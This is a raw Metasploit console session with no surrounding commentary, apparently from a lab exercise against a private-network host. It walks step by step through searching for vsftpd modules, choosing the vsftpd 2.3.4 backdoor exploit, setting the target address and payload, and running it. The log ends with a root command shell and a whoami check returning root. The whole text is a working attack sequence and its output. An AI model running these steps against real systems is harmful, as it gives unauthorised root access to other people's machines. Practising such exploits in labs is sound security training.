 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.31.123
RHOSTS => 192.168.31.123
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.31.123:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.123:21 - USER: 331 Please specify the password.
[+] 192.168.31.123:21 - Backdoor service has been spawned, handling...
[+] 192.168.31.123:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (172.31.250.156:33495 -> 192.168.31.123:6200) at 2024-12-12 21:58:42 +0545
whoami
root